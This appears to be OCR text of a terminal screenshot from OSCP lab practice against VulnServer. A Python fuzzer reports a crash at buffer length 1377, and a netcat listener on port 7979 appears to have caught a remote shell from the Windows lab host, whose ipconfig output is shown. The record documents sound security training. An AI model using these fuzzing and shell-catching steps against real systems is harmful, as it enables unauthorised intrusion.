 Applications Places Tilix Wed 17:31 3
3 / 3 Tilix: Default
1: root@kali: ~/OSCP/Fuzzer/VulnServer
root@kali ~/OSCP/Fuzzer/VulnServer python 6.py 192.168.113.132 1.41
[+] Crash occured with buffer length: 1377
root@kali ~/OSCP/Fuzzer/VulnServer 1.47
Great
Design
isn't
Good
Enough
2: nc -lvp 7979
Ethernet adapter Bluetooth Network Connection:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix  . : localdomain
Link-local IPv6 Address . . . . . : fe80::c932:83fb:aba5:193a%11
IPv4 Address. . . . . . . . . . . : 192.168.113.132
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.113.2
Tunnel adapter isatap.{12952103-E80B-4256-A067-49E5EF3CEE9E}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
Tunnel adapter isatap.localdomain:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . : localdomain
C:\Users\z3r0\Desktop>